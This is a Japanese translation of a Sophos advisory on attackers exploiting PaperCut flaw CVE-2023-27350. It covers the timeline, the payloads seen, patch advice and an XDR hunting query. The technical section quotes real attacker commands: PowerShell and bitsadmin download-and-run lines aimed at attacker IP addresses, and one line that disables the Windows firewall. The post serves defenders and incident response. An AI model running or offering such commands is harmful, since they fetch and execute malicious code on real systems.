** 本記事は、Update 1: Increased exploitation of PaperCut drawing blood around the Internet の翻訳です。最新の情報は英語記事をご覧ください。**

Sophos X-Ops MDR と SophosLabs チームは、2023 年 4 月 13 日以降、印刷管理ソフトウェアである PaperCut に存在する脆弱性 CVE-2023-27350 に関するアクティビティを監視および調査しています。このブログでは、この脆弱性に関連する脅威について、ソフォスの見解を解説します。

2023 年 4 月 19 日、PaperCut 社は、アドバイザリを更新し、CVE-2023-27350 が実環境で悪用されていることを報告しました。PaperCut は、教育分野の企業や組織に広く導入されているマルチプラットフォーム対応の印刷管理ソフトウェアを提供しています。この攻撃で利用された脆弱性は、実は前月に公開されたパッチですでに解決されています。この状況は、すでに修正プログラムが公開されている脆弱性に対する攻撃を意味する「nデイ攻撃」と呼ばれます。

この脆弱性は、サポートされているすべてのオペレーティングシステムで利用される PaperCut MF および PaperCut NG アプリケーションおよび Site Servers バージョン 8.0 以降に影響します。3 月 8 日にパッチが公開されていますので、脆弱性のあるすべてのサーバーに速やかにパッチを適用することが推奨されます。

ソフォスが最初にこの問題の影響を受けたユーザーを観測したのは 4 月 13 日でした。エクスプロイトが実行された後に、Cobalt Strike が検出されたことで、SophosLabs の脅威リサーチャーは攻撃を特定することができました。4 月 17 日、つまり同社がアドバイザリを公開する 2 日前に、Sophos MDR は北米の顧客で脆弱な PaperCut サーバーが攻撃されていることを検出しました。Sophos MDR のチームは、影響を受けたサーバーを迅速に封じ込め、顧客と連携して修復を進めました。

現在までに、複数のサイバー攻撃グループが全世界で同社の製品の顧客を標的にしていることが確認されていますが、特に教育分野の組織が多くの攻撃を受けています。

技術的な詳細情報

トレンドマイクロが運営する脆弱性発見コミュニティである「Zero Day Initiative (ZDI)」が提供した脆弱性の詳細によると、認証回避とリモートコード実行を可能にするコードが、Javaクラスの「SetupCompleted」で発見されています。Sophos MDR は、脆弱性が攻撃されるときに以下のエラーログが生成されることを確認しました。

図 1:エラーメッセージは、何か問題があることを示す初期の兆候となります。



脆弱性が攻撃された後のアクティビティでは、図 2 に示すように、pc-app.exe の親プロセスによって PowerShell コマンドが実行され、Atera リモート監視ソフトウェアがダウンロードされることが多くあります(Atera は正規のソフトウェアですが、このような状況で攻撃者に悪用される場合があります)。

図 2:正規の Atera ソフトウェアが攻撃に転用する目的で PowerShell でダウンロードされる

これは一例に過ぎません。サイバー攻撃グループは PowerShell をさまざまな方法で実行します。

powershell IEX ((New-Object Net.WebClient).DownloadString ('http://137.184.56[.]77:443/for.ps1'))

powershell.exe Invoke-WebRequest http://137.184.56.[]77:443/c.bat

-OutFile c.bat

powershell $url="https://tmpfiles[.]org/dl/1337855/enc.txt" $dst="C:\encexe" netsh advfirewall set allprofiles state off Invoke-WebRequest $url -OutFile $dst Start-Process $dst -windowstyle hidden Start-Sleep -s 10

Sophos MDR は、広く悪用されている LOLBin(環境寄生型攻撃バイナリ) である BITSAdmin を使用して、別のツールをダウンロードするケースも確認しています。

bitsadmin /transfer dwa /download /priority FOREGROUND http[:]//23.184.48[.]17/bootcamp.zip C:\ProgramData\bootcamp.zip bitsadmin /transfer mydownloadjob /download /priority normal http[:]//192.184.35[.]216:443/4591187629.exe %WINDIR%setup2.exe

攻撃に使用されたツールには、IT 部門が正規の目的で使用しているものの、攻撃者が悪意のある目的に転用している「デュアルユースエージェント」が含まれています。このブログの執筆時点で、ソフォスは複数のキャンペーンで AnyDesk、Atera、Synchro、TightVNC、NetSupport、DWAgent のリモート管理ツールが悪用されていることを確認しています。



さらに、Truebot (Cl0p ランサムウェアに関連することが多いダウンローダー)、Buhti (ランサムウェア)、MoneroOcean (コインマイナー)、Mirai (ボットネット) など、これまでに報告されている脅威が最終的なペイロードとなっています。図 3 に示すようなコインマイナーの一例では、攻撃者が自分で実行する Monero (XMR) マイナーを起動する前に、他のマイナーを排除するコマンドが詳細に記載されています。

図 3:自分以外のコインマイナーを排除するコインマイナー

Sophos XDR による影響の判断

Sophos MDR の脅威ハンティングの担当者は、受け取った最新の脅威インテリジェンスをもとに、影響を受ける可能性がある他のユーザーを特定するために、顧客ベース全体で調査を開始しました。Sophos XDR の顧客は、以下の SQL クエリを使用して、Sophos Central コンソールで攻撃が疑われるアクティビティを特定できます。また、ソフォスの顧客ではない方は、Sigma ルールに変換して利用できます。一般的に、whoami、nltest、systeminfo などのネイティブツール (LOLBin) を使用してシステム情報を検出するコマンドラインの実行は、セキュリティ侵害を示しており、最初のアクセスポイントを特定できる場合があります。攻撃が疑われるコマンドの実行が確認された場合、調査中にはシステムを隔離しておくことが推奨されます。なお、プロセスアクティビティで最も多く誤検出されるのは、PaperCut の印刷アーカイブ関数です。

SELECT

date_format(from_unixtime(TIME,'%Y-%m-%d %H:%i:%s') AS date_time,

customer_id,

meta_hostname,

parent_name,

parent_cmdline,

name,

cmdline,

sophos_pid

FROM

xdr_data

WHERE

AND query_name = 'running_processes_windows_sophos'

AND LOWER(parent_name) = 'pc-app.exe'

AND (LOWER(name) = 'cmd.exe'

OR LOWER(name) = 'powershell.exe')

この脆弱性についてはすでにパッチが提供されています。現在は、パッチが公開された直後に脆弱性が攻撃される「nデイ」と呼ばれる状況に該当します。影響を受ける可能性のあるユーザーは、できるだけ早くパッチを確認し、適用してください。ソフォスの GitHub では、この攻撃キャンペーンに関連するセキュリティ侵害の痕跡 (IoC) を公開しています。Sophos Labs は、今後のこの脅威の検出について、引き続き状況を注視していきます。

タイムラインと他のソフォスのリソース



調査を進める中で明らかになった PaperCut 関連のイベントをタイムラインに沿って簡単に図にしました。さらに、PaperCut に関する情報は、Naked Security のブログ (PaperCut の顧客向けのわかりやすいチェックリストも掲載されています) や Naked Security のポッドキャストでも紹介しています。

謝辞

本レポートの執筆に協力した、Benjamin Sollman、Colin Cowie、Greg Iddon、Gabor Szappanos に感謝します。